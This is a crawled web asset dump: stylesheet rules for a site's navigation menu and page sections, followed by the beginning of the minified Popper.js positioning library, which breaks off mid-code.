  line-height: 1.2rem !important;
  padding-right: 2rem;
}
.cid-uKeh7xAWkD .menu-logo .navbar-brand .navbar-logo {
  font-size: 4rem;
  transition: font-size 0.25s;
}
.cid-uKeh7xAWkD .menu-logo .navbar-brand .navbar-logo img {
  display: flex;
}
.cid-uKeh7xAWkD .menu-logo .navbar-brand .navbar-logo .mbr-iconfont {
  transition: font-size 0.25s;
}
.cid-uKeh7xAWkD .navbar-toggleable-sm .navbar-collapse {
  justify-content: flex-end;
  -webkit-justify-content: flex-end;
  padding-right: 5rem;
  width: auto;
}
.cid-uKeh7xAWkD .navbar-toggleable-sm .navbar-collapse .navbar-nav {
  flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
  padding-left: 0;
}
.cid-uKeh7xAWkD .navbar-toggleable-sm .navbar-collapse .navbar-nav .nav-item {
  -webkit-align-self: center;
  align-self: center;
}
.cid-uKeh7xAWkD .navbar-toggleable-sm .navbar-collapse .navbar-buttons {
  padding-left: 0;
  padding-bottom: 0;
}
.cid-uKeh7xAWkD .dropdown .dropdown-menu {
  background: #ffffff;
  display: none;
  position: absolute;
  min-width: 5rem;
  padding-top: 1.4rem;
  padding-bottom: 1.4rem;
  text-align: left;
}
.cid-uKeh7xAWkD .dropdown .dropdown-menu .dropdown-item {
  width: auto;
  padding: 0.235em 1.5385em 0.235em 1.5385em !important;
}
.cid-uKeh7xAWkD .dropdown .dropdown-menu .dropdown-item::after {
  right: 0.5rem;
}
.cid-uKeh7xAWkD .dropdown .dropdown-menu .dropdown-submenu {
  margin: 0;
}
.cid-uKeh7xAWkD .dropdown.open > .dropdown-menu {
  display: block;
}
.cid-uKeh7xAWkD .navbar-toggleable-sm.opened:after {
  position: absolute;
  width: 100vw;
  height: 100vh;
  content: '';
  background-color: rgba(0, 0, 0, 0.1);
  left: 0;
  bottom: 0;
  transform: translateY(100%);
  -webkit-transform: translateY(100%);
  z-index: 1000;
}
.cid-uKeh7xAWkD .navbar.navbar-short {
  min-height: 60px;
  transition: all .2s;
}
.cid-uKeh7xAWkD .navbar.navbar-short .navbar-toggler-right {
  top: 20px;
}
.cid-uKeh7xAWkD .navbar.navbar-short .navbar-logo a {
  font-size: 2.5rem !important;
  line-height: 2.5rem;
  transition: font-size 0.25s;
}
.cid-uKeh7xAWkD .navbar.navbar-short .navbar-logo a .mbr-iconfont {
  font-size: 2.5rem !important;
}
.cid-uKeh7xAWkD .navbar.navbar-short .navbar-logo a img {
  height: 3rem !important;
}
.cid-uKeh7xAWkD .navbar.navbar-short .navbar-brand {
  min-height: 3rem;
}
.cid-uKeh7xAWkD button.navbar-toggler {
  width: 31px;
  height: 18px;
  cursor: pointer;
  transition: all .2s;
  top: 1.5rem;
  right: 1rem;
}
.cid-uKeh7xAWkD button.navbar-toggler:focus {
  outline: none;
}
.cid-uKeh7xAWkD button.navbar-toggler .hamburger span {
  position: absolute;
  right: 0;
  width: 30px;
  height: 2px;
  border-right: 5px;
  background-color: #ff3366;
}
.cid-uKeh7xAWkD button.navbar-toggler .hamburger span:nth-child(1) {
  top: 0;
  transition: all .2s;
}
.cid-uKeh7xAWkD button.navbar-toggler .hamburger span:nth-child(2) {
  top: 8px;
  transition: all .15s;
}
.cid-uKeh7xAWkD button.navbar-toggler .hamburger span:nth-child(3) {
  top: 8px;
  transition: all .15s;
}
.cid-uKeh7xAWkD button.navbar-toggler .hamburger span:nth-child(4) {
  top: 16px;
  transition: all .2s;
}
.cid-uKeh7xAWkD nav.opened .hamburger span:nth-child(1) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all .2s;
}
.cid-uKeh7xAWkD nav.opened .hamburger span:nth-child(2) {
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  transition: all .25s;
}
.cid-uKeh7xAWkD nav.opened .hamburger span:nth-child(3) {
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
  transition: all .25s;
}
.cid-uKeh7xAWkD nav.opened .hamburger span:nth-child(4) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all .2s;
}
.cid-uKeh7xAWkD .collapsed.navbar-expand {
  flex-direction: column;
}
.cid-uKeh7xAWkD .collapsed .btn {
  display: flex;
}
.cid-uKeh7xAWkD .collapsed .navbar-collapse {
  display: none !important;
  padding-right: 0 !important;
}
.cid-uKeh7xAWkD .collapsed .navbar-collapse.collapsing,
.cid-uKeh7xAWkD .collapsed .navbar-collapse.show {
  display: block !important;
}
.cid-uKeh7xAWkD .collapsed .navbar-collapse.collapsing .navbar-nav,
.cid-uKeh7xAWkD .collapsed .navbar-collapse.show .navbar-nav {
  display: block;
  text-align: center;
}
.cid-uKeh7xAWkD .collapsed .navbar-collapse.collapsing .navbar-nav .nav-item,
.cid-uKeh7xAWkD .collapsed .navbar-collapse.show .navbar-nav .nav-item {
  clear: both;
}
.cid-uKeh7xAWkD .collapsed .navbar-collapse.collapsing .navbar-nav .nav-item:last-child,
.cid-uKeh7xAWkD .collapsed .navbar-collapse.show .navbar-nav .nav-item:last-child {
  margin-bottom: 1rem;
}
.cid-uKeh7xAWkD .collapsed .navbar-collapse.collapsing .navbar-buttons,
.cid-uKeh7xAWkD .collapsed .navbar-collapse.show .navbar-buttons {
  text-align: center;
}
.cid-uKeh7xAWkD .collapsed .navbar-collapse.collapsing .navbar-buttons:last-child,
.cid-uKeh7xAWkD .collapsed .navbar-collapse.show .navbar-buttons:last-child {
  margin-bottom: 1rem;
}
.cid-uKeh7xAWkD .collapsed button.navbar-toggler {
  display: block;
}
.cid-uKeh7xAWkD .collapsed .navbar-brand {
  margin-left: 1rem !important;
}
.cid-uKeh7xAWkD .collapsed .navbar-toggleable-sm {
  flex-direction: column;
  -webkit-flex-direction: column;
}
.cid-uKeh7xAWkD .collapsed .dropdown .dropdown-menu {
  width: 100%;
  text-align: center;
  position: relative;
  opacity: 0;
  display: block;
  height: 0;
  visibility: hidden;
  padding: 0;
  transition-duration: .5s;
  transition-property: opacity,padding,height;
}
.cid-uKeh7xAWkD .collapsed .dropdown.open > .dropdown-menu {
  position: relative;
  opacity: 1;
  height: auto;
  padding: 1.4rem 0;
  visibility: visible;
}
.cid-uKeh7xAWkD .collapsed .dropdown .dropdown-submenu {
  left: 0;
  text-align: center;
  width: 100%;
}
.cid-uKeh7xAWkD .collapsed .dropdown .dropdown-toggle[data-toggle="dropdown-submenu"]::after {
  margin-top: 0;
  position: inherit;
  right: 0;
  top: 50%;
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: .3em;
  vertical-align: middle;
  content: "";
  border-top: .30em solid;
  border-right: .30em solid transparent;
  border-left: .30em solid transparent;
}
@media (max-width: 991px) {
  .cid-uKeh7xAWkD .navbar-expand {
    flex-direction: column;
  }
  .cid-uKeh7xAWkD img {
    height: 3.8rem !important;
  }
  .cid-uKeh7xAWkD .btn {
    display: flex;
  }
  .cid-uKeh7xAWkD button.navbar-toggler {
    display: block;
  }
  .cid-uKeh7xAWkD .navbar-brand {
    margin-left: 1rem !important;
  }
  .cid-uKeh7xAWkD .navbar-toggleable-sm {
    flex-direction: column;
    -webkit-flex-direction: column;
  }
  .cid-uKeh7xAWkD .navbar-collapse {
    display: none !important;
    padding-right: 0 !important;
  }
  .cid-uKeh7xAWkD .navbar-collapse.collapsing,
  .cid-uKeh7xAWkD .navbar-collapse.show {
    display: block !important;
  }
  .cid-uKeh7xAWkD .navbar-collapse.collapsing .navbar-nav,
  .cid-uKeh7xAWkD .navbar-collapse.show .navbar-nav {
    display: block;
    text-align: center;
  }
  .cid-uKeh7xAWkD .navbar-collapse.collapsing .navbar-nav .nav-item,
  .cid-uKeh7xAWkD .navbar-collapse.show .navbar-nav .nav-item {
    clear: both;
  }
  .cid-uKeh7xAWkD .navbar-collapse.collapsing .navbar-nav .nav-item:last-child,
  .cid-uKeh7xAWkD .navbar-collapse.show .navbar-nav .nav-item:last-child {
    margin-bottom: 1rem;
  }
  .cid-uKeh7xAWkD .navbar-collapse.collapsing .navbar-buttons,
  .cid-uKeh7xAWkD .navbar-collapse.show .navbar-buttons {
    text-align: center;
  }
  .cid-uKeh7xAWkD .navbar-collapse.collapsing .navbar-buttons:last-child,
  .cid-uKeh7xAWkD .navbar-collapse.show .navbar-buttons:last-child {
    margin-bottom: 1rem;
  }
  .cid-uKeh7xAWkD .dropdown .dropdown-menu {
    width: 100%;
    text-align: center;
    position: relative;
    opacity: 0;
    display: block;
    height: 0;
    visibility: hidden;
    padding: 0;
    transition-duration: .5s;
    transition-property: opacity,padding,height;
  }
  .cid-uKeh7xAWkD .dropdown.open > .dropdown-menu {
    position: relative;
    opacity: 1;
    height: auto;
    padding: 1.4rem 0;
    visibility: visible;
  }
  .cid-uKeh7xAWkD .dropdown .dropdown-submenu {
    left: 0;
    text-align: center;
    width: 100%;
  }
  .cid-uKeh7xAWkD .dropdown .dropdown-toggle[data-toggle="dropdown-submenu"]::after {
    margin-top: 0;
    position: inherit;
    right: 0;
    top: 50%;
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: .3em;
    vertical-align: middle;
    content: "";
    border-top: .30em solid;
    border-right: .30em solid transparent;
    border-left: .30em solid transparent;
  }
}
@media (min-width: 767px) {
  .cid-uKeh7xAWkD .menu-logo {
    flex-shrink: 0;
  }
}
.cid-uKeh7xAWkD .navbar-collapse {
  flex-basis: auto;
}
.cid-uKeh7xAWkD .nav-link:hover,
.cid-uKeh7xAWkD .dropdown-item:hover {
  color: #c1c1c1 !important;
}
.cid-uKeh7xZVZw {
  padding-top: 120px;
  padding-bottom: 15px;
  background-color: #ff3366;
}
@media (min-width: 992px) {
  .cid-uKeh7xZVZw .mbr-figure {
    padding-right: 4rem;
  }
}
@media (max-width: 991px) {
  .cid-uKeh7xZVZw .mbr-figure {
    padding-bottom: 1rem;
  }
}
.cid-uKeh7xZVZw .mbr-text {
  color: #ffffff;
}
.cid-uKeh7y9tXV {
  padding-top: 15px;
  padding-bottom: 15px;
  background-color: #ff3366;
}
.cid-uKeh7y9tXV P {
  color: #ffffff;
}
.cid-uKeh7yv4zG {
  padding-top: 15px;
  padding-bottom: 60px;
  background-color: #ffffff;
}
@media (min-width: 992px) {
  .cid-uKeh7yv4zG .mbr-figure {
    padding-right: 4rem;
  }
}
@media (max-width: 992px) {
  .cid-uKeh7yv4zG .mbr-figure {
    padding-bottom: 1rem;
  }
}
.cid-uKeh7yv4zG .mbr-text {
  color: #767676;
  text-align: left;
}
.cid-uKeh7yGfMr {
  padding-top: 90px;
  padding-bottom: 90px;
  background-color: #ff3366;
}
.cid-uKeh7yGfMr .card-img {
  background-color: #fff;
}
.cid-uKeh7yGfMr .card-box {
  background-color: #ffffff;
  padding: 2rem;
}
.cid-uKeh7yGfMr h4 {
  font-weight: 500;
  margin-bottom: 0;
  text-align: left;
}
.cid-uKeh7yGfMr p {
  text-align: left;
}
.cid-uKeh7yGfMr .mbr-text {
  color: #767676;
}
.cid-uKeh7yGfMr .card-wrapper {
  height: 100%;
  box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0);
  transition: box-shadow 0.3s;
}
.cid-uKeh7yGfMr .card-wrapper:hover {
  box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.05);
  transition: box-shadow 0.3s;
}
@media (min-width: 992px) {
  .cid-uKeh7yGfMr .my-col {
    flex: 0 0 20%;
    max-width: 20%;
    padding: 15px;
  }
}
.cid-uKeh7ze7B2 {
  padding-top: 15px;
  padding-bottom: 0px;
  background: linear-gradient(45deg, #f9f9f9, #f9f9f9);
}
.cid-uKeh7ze7B2 .main {
  flex-direction: row-reverse;
}
.cid-uKeh7ze7B2 .main .mbr-section-btn {
  text-align: right;
}
.cid-uKeh7ze7B2 .btn {
  margin: 0 0 .5rem 0;
}
.cid-uKeh7ze7B2 H2 {
  color: #232323;
  text-align: center;
}
.cid-uKeh7ze7B2 H3 {
  color: #232323;
  text-align: center;
}
.cid-uKeh7zsPvG {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: #f9f9f9;
}
.cid-uKeh7zsPvG h4 {
  font-weight: 500;
  margin-bottom: 0;
  text-align: left;
}
.cid-uKeh7zsPvG p {
  color: #767676;
  text-align: left;
}
.cid-uKeh7zsPvG .card-box {
  padding-top: 2rem;
}
.cid-uKeh7zsPvG .card-wrapper {
  height: 100%;
}
.cid-uKew1YJgA6 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #ff3366;
}


--- FILE ---
content_type: application/javascript
request_url: http://efkarpidis.eu/assets/popper/popper.min.js
body_size: 19662
content:
/*
 Copyright (C) Federico Zivolo 2017
 Distributed under the MIT License (license terms are at http://opensource.org/licenses/MIT).
 */(function(e,t){'object'==typeof exports&&'undefined'!=typeof module?module.exports=t():'function'==typeof define&&define.amd?define(t):e.Popper=t()})(this,function(){'use strict';function e(e){return e&&'[object Function]'==={}.toString.call(e)}function t(e,t){if(1!==e.nodeType)return[];var o=window.getComputedStyle(e,null);return t?o[t]:o}function o(e){return'HTML'===e.nodeName?e:e.parentNode||e.host}function n(e){if(!e||-1!==['HTML','BODY','#document'].indexOf(e.nodeName))return window.document.body;var i=t(e),r=i.overflow,p=i.overflowX,s=i.overflowY;return /(auto|scroll)/.test(r+s+p)?e:n(o(e))}function r(e){var o=e&&e.offsetParent,i=o&&o.nodeName;return i&&'BODY'!==i&&'HTML'!==i?-1!==['TD','TABLE'].indexOf(o.nodeName)&&'static'===t(o,'position')?r(o):o:window.document.documentElement}function p(e){var t=e.nodeName;return'BODY'!==t&&('HTML'===t||r(e.firstElementChild)===e)}function s(e){return null===e.parentNode?e:s(e.parentNode)}function d(e,t){if(!e||!e.nodeType||!t||!t.nodeType)return window.document.documentElement;var o=e.compareDocumentPosition(t)&Node.DOCUMENT_POSITION_FOLLOWING,i=o?e:t,n=o?t:e,a=document.createRange();a.setStart(i,0),a.setEnd(n,0);var f=a.commonAncestorContainer;if(e!==f&&t!==f||i.contains(n))return p(f)?f:r(f);var l=s(e);return l.host?d(l.host,t):d(e,s(t).host)}function a(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:'top',o='top'===t?'scrollTop':'scrollLeft',i=e.nodeName;if('BODY'===i||'HTML'===i){var n=window.document.documentElement,r=window.document.scrollingElement||n;return r[o]}return e[o]}function f(e,t){var o=2<arguments.length&&void 0!==arguments[2]&&arguments[2],i=a(t,'top'),n=a(t,'left'),r=o?-1:1;return e.top+=i*r,e.bottom+=i*r,e.left+=n*r,e.right+=n*r,e}function l(e,t){var o='x'===t?'Left':'Top',i='Left'==o?'Right':'Bottom';return+e['border'+o+'Width'].split('px')[0]+ +e['border'+i+'Width'].split('px')[0]}function m(e,t,o,i){return _(t['offset'+e],o['client'+e],o['offset'+e],ie()?o['offset'+e]+i['margin'+('Height'===e?'Top':'Left')]+i['margin'+('Height'===e?'Bottom':'Right')]:0)}function h(){var e=window.document.body,t=window.document.documentElement,o=ie()&&window.getComputedStyle(t);return{height:m('Height',e,t,o),width:m('Width',e,t,o)}}function c(e){return se({},e,{right:e.left+e.width,bottom:e.top+e.height})}function g(e){var o={};if(ie())try{o=e.getBoundingClientRect();var i=a(e,'top'),n=a(e,'left');o.top+=i,o.left+=n,o.bottom+=i,o.right+=n}catch(e){}else o=e.getBoundingClientRect();var r={left:o.left,top:o.top,width:o.right-o.left,height:o.bottom-o.top},p='HTML'===e.nodeName?h():{},s=p.width||e.clientWidth||r.right-r.left,d=p.height||e.clientHeight||r.bottom-r.top,f=e.offsetWidth-s,m=e.offsetHeight-d;if(f||m){var g=t(e);f-=l(g,'x'),m-=l(g,'y'),r.width-=f,r.height-=m}return c(r)}function u(e,o){var i=ie(),r='HTML'===o.nodeName,p=g(e),s=g(o),d=n(e),a=t(o),l=+a.borderTopWidth.split('px')[0],m=+a.borderLeftWidth.split('px')[0],h=c({top:p.top-s.top-l,left:p.left-s.left-m,width:p.width,height:p.height});if(h.marginTop=0,h.marginLeft=0,!i&&r){var u=+a.marginTop.split('px')[0],b=+a.marginLeft.split('px')[0];h.top-=l-u,h.bottom-=l-u,h.left-=m-b,h.right-=m-b,h.marginTop=u,h.marginLeft=b}return(i?o.contains(d):o===d&&'BODY'!==d.nodeName)&&(h=f(h,o)),h}function b(e){var t=window.document.documentElement,o=u(e,t),i=_(t.clientWidth,window.innerWidth||0),n=_(t.clientHeight,window.innerHeight||0),r=a(t),p=a(t,'left'),s={top:r-o.top+o.marginTop,left:p-o.left+o.marginLeft,width:i,height:n};return c(s)}function y(e){var i=e.nodeName;return'BODY'===i||'HTML'===i?!1:'fixed'===t(e,'position')||y(o(e))}function w(e,t,i,r){var p={top:0,left:0},s=d(e,t);if('viewport'===r)p=b(s);else{var a;'scrollParent'===r?(a=n(o(e)),'BODY'===a.nodeName&&(a=window.document.documentElement)):'window'===r?a=window.document.documentElement:a=r;var f=u(a,s);if('HTML'===a.nodeName&&!y(s)){var l=h(),m=l.height,c=l.width;p.top+=f.top-f.marginTop,p.bottom=m+f.top,p.left+=f.left-f.marginLeft,p.right=c+f.left}else p=f}return p.left+=i,p.top+=i,p.right-=i,p.bottom-=i,p}function v(e){var t=e.width,o=e.height;return t*o}function E(e,t,o,i,n){var r=5<arguments.length&&void 0!==arguments[5]?arguments[5]:0;if(-1===e.indexOf('auto'))return e;var p=w(o,i,r,n),s={top:{width:p.width,height:t.top-p.top},right:{width:p.right-t.right,height:p.height},bottom:{width:p.width,height:p.bottom-t.bottom},left:{width:t.left-p.left,height:p.height}},d=Object.keys(s).map(function(e){return se({key:e},s[e],{area:v(s[e])})}).sort(function(e,t){return t.area-e.area}),a=d.filter(function(e){var t=e.width,i=e.height;return t>=o.clientWidth&&i>=o.clientHeight}),f=0<a.length?a[0].key:d[0].key,l=e.split('-')[1];return f+(l?'-'+l:'')}function x(e,t,o){var i=d(t,o);return u(o,i)}function O(e){var t=window.getComputedStyle(e),o=parseFloat(t.marginTop)+parseFloat(t.marginBottom),i=parseFloat(t.marginLeft)+parseFloat(t.marginRight),n={width:e.offsetWidth+i,height:e.offsetHeight+o};return n}function L(e){var t={left:'right',right:'left',bottom:'top',top:'bottom'};return e.replace(/left|right|bottom|top/g,function(e){return t[e]})}function S(e,t,o){o=o.split('-')[0];var i=O(e),n={width:i.width,height:i.height},r=-1!==['right','left'].indexOf(o),p=r?'top':'left',s=r?'left':'top',d=r?'height':'width',a=r?'width':'height';return n[p]=t[p]+t[d]/2-i[d]/2,n[s]=o===s?t[s]-i[a]:t[L(s)],n}function T(e,t){return Array.prototype.find?e.find(t):e.filter(t)[0]}function C(e,t,o){if(Array.prototype.findIndex)return e.findIndex(function(e){return e[t]===o});var i=T(e,function(e){return e[t]===o});return e.indexOf(i)}function N(t,o,i){var n=void 0===i?t:t.slice(0,C(t,'name',i));return n.forEach(function(t){t.function&&console.warn('`modifier.function` is deprecated, use `modifier.fn`!');var i=t.function||t.fn;t.enabled&&e(i)&&(o.offsets.popper=c(o.offsets.popper),o.offsets.reference=c(o.offsets.reference),o=i(o,t))}),o}function k(){if(!this.state.isDestroyed){var e={instance:this,styles:{},attributes:{},flipped:!1,offsets:{}};e.offsets.reference=x(this.state,this.popper,this.reference),e.placement=E(this.options.placement,e.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),e.originalPlacement=e.placement,e.offsets.popper=S(this.popper,e.offsets.reference,e.placement),e.offsets.popper.position='absolute',e=N(this.modifiers,e),this.state.isCreated?this.options.onUpdate(e):(this.state.isCreated=!0,this.options.onCreate(e))}}function W(e,t){return e.some(function(e){var o=e.name,i=e.enabled;return i&&o===t})}function B(e){for(var t=[!1,'ms','Webkit','Moz','O'],o=e.charAt(0).toUpperCase()+e.slice(1),n=0;n<t.length-1;n++){var i=t[n],r=i?''+i+o:e;if('undefined'!=typeof window.document.body.style[r])return r}return null}function D(){return this.state.isDestroyed=!0,W(this.modifiers,'applyStyle')&&(this.popper.removeAttribute('x-placement'),this.popper.style.left='',this.popper.style.position='',this.popper.style.top='',this.popper.style[B('transform')]=''),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}function H(e,t,o,i){var r='BODY'===e.nodeName,p=r?window:e;p.addEventListener(t,o,{passive:!0}),r||H(n(p.parentNode),t,o,i),i.push(p)}function P(e,t,o,i){o.updateBound=i,window.addEventListener('resize',o.updateBound,{passive:!0});var r=n(e);return H(r,'scroll',o.updateBound,o.scrollParents),o.scrollElement=r,o.eventsEnabled=!0,o}function A(){this.state.eventsEnabled||(this.state=P(this.reference,this.options,this.state,this.scheduleUpdate))}function M(e,t){return window.removeEventListener('resize',t.updateBound),t.scrollParents.forEach(function(e){e.removeEventListener('scroll',t.updateBound)}),t.updateBound=null,t.scrollParents=[],t.scrollElement=null,t.eventsEnabled=!1,t}function I(){this.state.eventsEnabled&&(window.cancelAnimationFrame(this.scheduleUpdate),this.state=M(this.reference,this.state))}function R(e){return''!==e&&!isNaN(parseFloat(e))&&isFinite(e)}function U(e,t){Object.keys(t).forEach(function(o){var i='';-1!==['width','height','top','right','bottom','left'].indexOf(o)&&R(t[o])&&(i='px'),e.style[o]=t[o]+i})}function Y(e,t){Object.keys(t).forEach(function(o){var i=t[o];!1===i?e.removeAttribute(o):e.setAttribute(o,t[o])})}function F(e,t,o){var i=T(e,function(e){var o=e.name;return o===t}),n=!!i&&e.some(function(e){return e.name===o&&e.enabled&&e.order<i.order});if(!n){var r='`'+t+'`';console.warn('`'+o+'`'+' modifier is required by '+r+' modifier in order to work, be sure to include it before '+r+'!')}return n}function j(e){return'end'===e?'start':'start'===e?'end':e}function K(e){var t=1<arguments.length&&void 0!==arguments[1]&&arguments[1],o=ae.indexOf(e),i=ae.slice(o+1).concat(ae.slice(0,o));return t?i.reverse():i}function q(e,t,o,i){var n=e.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),r=+n[1],p=n[2];if(!r)return e;if(0===p.indexOf('%')){var s;switch(p){case'%p':s=o;break;case'%':case'%r':default:s=i;}var d=c(s);return d[t]/100*r}if('vh'===p||'vw'===p){var a;return a='vh'===p?_(document.documentElement.clientHeight,window.innerHeight||0):_(document.documentElement.clientWidth,window.innerWidth||0),a/100*r}return r}function G(e,t,o,i){var n=[0,0],r=-1!==['right','left'].indexOf(i),p=e.split(/(\+|\-)/).map(function(e){return e.trim()}),s=p.indexOf(T(p,function(e){return-1!==e.search(/,|\s/)}));p[s]&&-1===p[s].indexOf(',')&&console.warn('Offsets separated by white space(s) are deprecated, use a comma (,) instead.');var d=/\s*,\s*|\s+/,a=-1===s?[p]:[p.slice(0,s).concat([p[s].split(d)[0]]),[p[s].split(d)[1]].concat(p.slice(s+1))];return a=a.map(function(e,i){var n=(1===i?!r:r)?'height':'width',p=!1;return e.reduce(function(e,t){return''===e[e.length-1]&&-1!==['+','-'].indexOf(t)?(e[e.length-1]=t,p=!0,e):p?(e[e.length-1]+=t,p=!1,e):e.concat(t)},[]).map(function(e){return q(e,n,t,o)})}),a.forEach(function(e,t){e.forEach(function(o,i){R(o)&&(n[t]+=o*('-'===e[i-1]?-1:1))})}),n}for(var z=Math.min,V=Math.floor,_=Math.max,X=['native code','[object MutationObserverConstructor]'],Q=function(e){return X.some(function(t){return-1<(e||'').toString().indexOf(t)})},J='undefined'!=typeof window,Z=['Edge','Trident','Firefox'],$=0,ee=0;ee<Z.length;ee+=1)if(J&&0<=navigator.userAgent.indexOf(Z[ee])){$=1;break}var i,te=J&&Q(window.MutationObserver),oe=te?function(e){var t=!1,o=0,i=document.createElement('span'),n=new MutationObserver(function(){e(),t=!1});return n.observe(i,{attributes:!0}),function(){t||(t=!0,i.setAttribute('x-index',o),++o)}}:function(e){var t=!1;return function(){t||(t=!0,setTimeout(function(){t=!1,e()},$))}},ie=function(){return void 0==i&&(i=-1!==navigator.appVersion.indexOf('MSIE 10')),i},ne=function(e,t){if(!(e instanceof t))throw new TypeError('Cannot call a class as a function')},re=function(){function e(e,t){for(var o,n=0;n<t.length;n++)o=t[n],o.enumerable=o.enumerable||!1,o.configurable=!0,'value'in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}return function(t,o,i){return o&&e(t.prototype,o),i&&e(t,i),t}}(),pe=function(e,t,o){return t in e?Object.defineProperty(e,t,{value:o,enumerable:!0,configurable:!0,writable:!0}):e[t]=o,e},se=Object.assign||function(e){for(var t,o=1;o<arguments.length;o++)for(var i in t=arguments[o],t)Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e},de=['auto-start','auto','auto-end','top-start','top','top-end','right-start','right','right-end','bottom-end','bottom','bottom-start','left-end','left','left-start'],ae=de.slice(3),fe={FLIP:'flip',CLOCKWISE:'clockwise',COUNTERCLOCKWISE:'counterclockwise'},le=function(){function t(o,i){var n=this,r=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{};ne(this,t),this.scheduleUpdate=function(){return requestAnimationFrame(n.update)},this.update=oe(this.update.bind(this)),this.options=se({},t.Defaults,r),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=o.jquery?o[0]:o,this.popper=i.jquery?i[0]:i,this.options.modifiers={},Object.keys(se({},t.Defaults.modifiers,r.modifiers)).forEach(function(e){n.options.modifiers[e]=se({},t.Defaults.modifiers[e]||{},r.modifiers?r.modifiers[e]:{})}),this.modifiers=Object.keys(this.options.modifiers).map(function(e){return se({name:e},n.options.modifiers[e])}).sort(function(e,t){return e.order-t.order}),this.modifiers.forEach(function(t){t.enabled&&e(t.onLoad)&&t.onLoad(n.reference,n.popper,n.options,t,n.state)}),this.update();var p=this.options.eventsEnabled;p&&this.enableEventListeners(),this.state.eventsEnabled=p}return re(t,[{key:'update',value:function(){return k.call(this)}},{key:'destroy',value:function(){return D.call(this)}},{key:'enableEventListeners',value:function(){return A.call(this)}},{key:'disableEventListeners',value:function(){return I.call(this)}}]),t}();return le.Utils=('undefined'==typeof window?global:window).PopperUtils,le.placements=de,le.Defaults={placement:'bottom',eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(e){var t=e.placement,o=t.split('-')[0],i=t.split('-')[1];if(i){var n=e.offsets,r=n.reference,p=n.popper,s=-1!==['bottom','top'].indexOf(o),d=s?'left':'top',a=s?'width':'height',f={start:pe({},d,r[d]),end:pe({},d,r[d]+r[a]-p[a])};e.offsets.popper=se({},p,f[i])}return e}},offset:{order:200,enabled:!0,fn:function(e,t){var o,i=t.offset,n=e.placement,r=e.offsets,p=r.popper,s=r.reference,d=n.split('-')[0];return o=R(+i)?[+i,0]:G(i,p,s,d),'left'===d?(p.top+=o[0],p.left-=o[1]):'right'===d?(p.top+=o[0],p.left+=o[1]):'top'===d?(p.left+=o[0],p.top-=o[1]):'bottom'===d&&(p.left+=o[0],p.top+=o[1]),e.popper=p,e},offset:0},preventOverflow:{order:300,enabled:!0,fn:function(e,t){var o=t.boundariesElement||r(e.instance.popper);e.instance.reference===o&&(o=r(o));var i=w(e.instance.popper,e.instance.reference,t.padding,o);t.boundaries=i;var n=t.priority,p=e.offsets.popper,s={primary:function(e){var o=p[e];return p[e]<i[e]&&!t.escapeWithReference&&(o=_(p[e],i[e])),pe({},e,o)},secondary:function(e){var o='right'===e?'left':'top',n=p[o];return p[e]>i[e]&&!t.escapeWithReference&&(n=z(p[o],i[e]-('right'===e?p.width:p.height))),pe({},o,n)}};return n.forEach(function(e){var t=-1===['left','top'].indexOf(e)?'secondary':'primary';p=se({},p,s[t](e))}),e.offsets.popper=p,e},priority:['left','right','top','bottom'],padding:5,boundariesElement:'scrollParent'},keepTogether:{order:400,enabled:!0,fn:function(e){var t=e.offsets,o=t.popper,i=t.reference,n=e.placement.split('-')[0],r=V,p=-1!==['top','bottom'].indexOf(n),s=p?'right':'bottom',d=p?'left':'top',a=p?'width':'height';return o[s]<r(i[d])&&(e.offsets.popper[d]=r(i[d])-o[a]),o[d]>r(i[s])&&(e.offsets.popper[d]=r(i[s])),e}},arrow:{order:500,enabled:!0,fn:function(e,t){if(!F(e.instance.modifiers,'arrow','keepTogether'))return e;var o=t.element;if('string'==typeof o){if(o=e.instance.popper.querySelector(o),!o)return e;}else if(!e.instance.popper.contains(o))return console.warn('WARNING: `arrow.element` must be child of its popper element!'),e;var i=e.placement.split('-')[0],n=e.offsets,r=n.popper,p=n.reference,s=-1!==['left','right'].indexOf(i),d=s?'height':'width',a=s?'top':'left',f=s?'left':'top',l=s?'bottom':'right',m=O(o)[d];p[l]-m<r[a]&&(e.offsets.popper[a]-=r[a]-(p[l]-m)),p[a]+m>r[l]&&(e.offsets.popper[a]+=p[a]+m-r[l]);var h=p[a]+p[d]/2-m/2,g=h-c(e.offsets.popper)[a];return g=_(z(r[d]-m,g),0),e.arrowElement=o,e.offsets.arrow={},e.offsets.arrow[a]=Math.round(g),e.offsets.arrow[f]='',e},element:'[x-arrow]'},flip:{order:600,enabled:!0,fn:function(e,t){if(W(e.instance.modifiers,'inner'))return e;if(e.flipped&&e.placement===e.originalPlacement)return e;var o=w(e.instance.popper,e.instance.reference,t.padding,t.boundariesElement),i=e.placement.split('-')[0],n=L(i),r=e.placement.split('-')[1]||'',p=[];switch(t.behavior){case fe.FLIP:p=[i,n];break;case fe.CLOCKWISE:p=K(i);break;case fe.COUNTERCLOCKWISE:p=K(i,!0);break;default:p=t.behavior;}return p.forEach(function(s,d){if(i!==s||p.length===d+1)return e;i=e.placement.split('-')[0],n=L(i);var 